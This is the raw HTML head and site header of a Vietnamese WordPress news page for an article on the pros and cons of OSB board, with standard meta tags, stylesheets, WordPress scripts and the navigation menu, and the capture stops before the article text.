

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html
body_size: 15512
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://kinhtevadautu.com/xmlrpc.php"/>

		<title>Ưu và nhược điểm của ván OSB &#8211; Kinh Tế &amp; Đầu Tư</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Kinh Tế &amp; Đầu Tư"/>
<meta property="og:url" content="https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html"/>
<meta property="og:title" content="Ưu và nhược điểm của ván OSB"/>
<meta property="og:image" content="https://kinhtevadautu.com/wp-content/uploads/2023/03/OSB1-e1689696884252.png"/>
<meta property="article:section" content="Bất động sản"/>
<meta property="article:tag" content="Ván dăm OSB"/>
<meta property="og:description" content="Ván dăm OSB là một sản phẩm nhân tạo có thành phần chính là gỗ bào và keo dán. Để biết thêm thông tin về ưu nhược điểm của ván gỗ OSB, vui lòng xem hết bài viết dưới đây. Mong rằng những thông tin có trong bài viết dưới đây sẽ giúp bạn hiểu rõ hơn về"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html"/>
<meta name="twitter:title" content="Ưu và nhược điểm của ván OSB"/>
<meta name="twitter:description" content="Ván dăm OSB là một sản phẩm nhân tạo có thành phần chính là gỗ bào và keo dán. Để biết thêm thông tin về ưu nhược điểm của ván gỗ OSB, vui lòng xem hết bài viết dưới đây. Mong rằng những thông tin có trong bài viết dưới đây sẽ giúp bạn hiểu rõ hơn về"/>
<meta name="twitter:image" content="https://kinhtevadautu.com/wp-content/uploads/2023/03/OSB1-e1689696884252.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kinh Tế &amp; Đầu Tư &raquo;" href="https://kinhtevadautu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Dòng bình luận" href="https://kinhtevadautu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinh Tế &amp; Đầu Tư &raquo; Ưu và nhược điểm của ván OSB Dòng bình luận" href="https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinhtevadautu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinhtevadautu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,400italic%7CPT+Serif:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-news-plus-css' href='https://kinhtevadautu.com/wp-content/themes/publisher/includes/styles/news-plus/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/plugins/foxtool/link/index.js?ver=2.5.2" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kinhtevadautu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinhtevadautu.com/wp-json/wp/v2/posts/15699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinhtevadautu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html" />
<link rel='shortlink' href='https://kinhtevadautu.com/?p=15699' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kinhtevadautu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinhtevadautu.com%2Fuu-va-nhuoc-diem-cua-van-osb.html&#038;format=xml" />
			<link rel="shortcut icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://kinhtevadautu.com/wp-content/uploads/2021/05/favicon-kinhtevaxahoi.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
    },
    "url": "https://kinhtevadautu.com/",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Kinh T\u1ebf &amp; \u0110\u1ea7u T\u01b0",
    "alternateName": "",
    "url": "https://kinhtevadautu.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u01afu v\u00e0 nh\u01b0\u1ee3c \u0111i\u1ec3m c\u1ee7a v\u00e1n OSB",
    "description": "V\u00e1n d\u0103m OSB l\u00e0 m\u1ed9t s\u1ea3n ph\u1ea9m nh\u00e2n t\u1ea1o c\u00f3 th\u00e0nh ph\u1ea7n ch\u00ednh l\u00e0 g\u1ed7 b\u00e0o v\u00e0 keo d\u00e1n. \u0110\u1ec3 bi\u1ebft th\u00eam th\u00f4ng tin v\u1ec1 \u01b0u nh\u01b0\u1ee3c \u0111i\u1ec3m c\u1ee7a v\u00e1n g\u1ed7 OSB, vui l\u00f2ng xem h\u1ebft b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y. Mong r\u1eb1ng nh\u1eefng th\u00f4ng tin c\u00f3 trong b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y s\u1ebd gi\u00fap b\u1ea1n hi\u1ec3u r\u00f5 h\u01a1n v\u1ec1",
    "datePublished": "2023-03-10",
    "dateModified": "2023-03-10",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "image": "https://kinhtevadautu.com/wp-content/uploads/2023/03/OSB1-e1689696884252.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://kinhtevadautu.com/uu-va-nhuoc-diem-cua-van-osb.html"
}</script>
<link rel='stylesheet' id='7.11.0-1766127170' href='https://kinhtevadautu.com/wp-content/bs-booster-cache/71e4f014b17791445bff8745cbdad0a1.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-15699 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-news-plus active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width single-prim-cat-41 single-cat-41  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-d" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://kinhtevadautu.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
			     alt="Kinh Tế &amp; Xã Hội"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />

			<span class="site-title">Kinh Tế & Xã Hội - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-off-canvas menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
